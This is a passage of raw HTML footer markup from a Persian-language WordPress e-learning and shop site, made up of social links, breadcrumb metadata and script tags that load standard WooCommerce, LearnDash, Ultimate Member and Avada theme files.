	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?phone=989223120445&amp;text=&amp;source=&amp;data=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/abtin.jafari/?r=nametag" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style data-placement="top" data-title="ایمیل" data-toggle="tooltip" title="ایمیل" href="mailto:g&#097;&#108;&#108;e&#114;y&#097;b&#116;i&#110;&#064;g&#109;ai&#108;.co&#109;" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">ایمیل</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">لینک بارگذاری صفحه</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="بستن مشاهده عکس مودال">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/amoozeshabtin.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647 &amp;ldquo;\u0646\u062d\u0648\u0647 \u0637\u0631\u0627\u062d\u06cc \u0645\u062f\u0644 \u067e\u0627\u06cc\u06cc\u0632\u06cc \u0631\u0648\u06cc \u0628\u0648\u0645&amp;rdquo;","@id":"https:\/\/amoozeshabtin.ir\/product-tag\/%d9%86%d8%ad%d9%88%d9%87-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%85%d8%af%d9%84-%d9%be%d8%a7%db%8c%db%8c%d8%b2%db%8c-%d8%b1%d9%88%db%8c-%d8%a8%d9%88%d9%85\/"}}]}</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1745593041' type='text/css' media='all' />
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"20401","videoReqMsg":"\u0642\u0628\u0644 \u0627\u0632 \u062f\u0633\u062a\u0631\u0633\u06cc \u0628\u0647 \u0627\u06cc\u0646 \u0645\u062d\u062a\u0648\u0627 \u0634\u0645\u0627 \u0628\u0627\u06cc\u062f \u0648\u06cc\u062f\u0626\u0648 \u0631\u0627 \u062a\u0645\u0627\u0634\u0627 \u06a9\u0646\u06cc\u062f","ajaxurl":"https:\/\/amoozeshabtin.ir\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=1745593041" id="learndash-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/amoozeshabtin.ir\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/fa_IR.min.js?ver=3.6.2" id="um_datetime_locale-js" data-rocket-defer defer></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"fa_IR"};
var um_common_variables = {"locale":"fa_IR"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.3" id="um_common-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js" data-rocket-defer defer></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.3" id="um_frontend_common-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.3" id="um_modal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.3" id="um_jquery_form-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=1745593041" id="um_fileupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.3" id="um_functions-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.3" id="um_responsive-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.3" id="um_conditional-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/fa.js?ver=1745593041" id="um_select2_locale-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="um_raty-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-04-09 20:38:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"Not rated yet!":["\u0647\u0646\u0648\u0632 \u0631\u062f\u0647 \u0628\u0646\u062f\u06cc \u0646\u0634\u062f\u0647 \u0627\u0633\u062a."],"Cancel this rating!":["\u0627\u06cc\u0646 \u0631\u062f\u0647 \u0628\u0646\u062f\u06cc \u0631\u0627 \u06a9\u0646\u0633\u0644 \u06a9\u0646\u06cc\u062f."]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js" data-rocket-defer defer></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"10485760000","nonce":"07dc211c89"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.3" id="um_scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-04-09 20:38:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"Are you sure that you want to delete this user?":["\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u200c\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u06a9\u0627\u0631\u0628\u0631 \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f"],"Upload a cover photo":["\u06cc\u06a9 \u0639\u06a9\u0633 \u06a9\u0627\u0648\u0631 \u0622\u067e\u0644\u0648\u062f \u0646\u0645\u0627\u06cc\u06cc\u062f"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.3" id="um_profile-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.3" id="um_account-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=1745593041" id="cssua-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1745593041" id="fusion-animations-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=1745593041" id="awb-tabs-widget-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=1745593041" id="awb-vertical-menu-widget-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=1745593041" id="modernizr-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=1745593041" id="fusion-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=1745593041" id="isotope-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=1745593041" id="packery-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=1745593041" id="bootstrap-transition-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=1745593041" id="bootstrap-tooltip-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1745593041" id="jquery-easing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1745593041" id="jquery-fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=1745593041" id="jquery-flexslider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=1745593041" id="jquery-lightbox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=1745593041" id="jquery-infinite-scroll-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=1745593041" id="jquery-mousewheel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1745593041" id="jquery-fade-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=1745593041" id="images-loaded-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1745593041" id="fusion-equal-heights-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1745593041" id="fusion-video-general-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1745593041" id="fusion-video-bg-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?url={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u0627\u0632 \u0637\u0631\u06cc\u0642 Pinterest"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"\u0627\u0633\u0644\u0627\u06cc\u062f\u0634\u0648","next":"\u0628\u0639\u062f\u06cc","previous":"\u0642\u0628\u0644\u06cc"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1745593041" id="fusion-lightbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1745593041" id="fusion-flexslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1745593041" id="fusion-tooltip-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1745593041" id="fusion-sharing-box-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=1745593041" id="fusion-youtube-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=1745593041" id="vimeo-player-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1745593041" id="fusion-general-global-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=1745593041" id="avada-woo-product-variations-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=1745593041" id="avada-general-footer-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=1745593041" id="avada-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=1745593041" id="avada-crossfade-images-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=1745593041" id="avada-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=1745593041" id="avada-contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
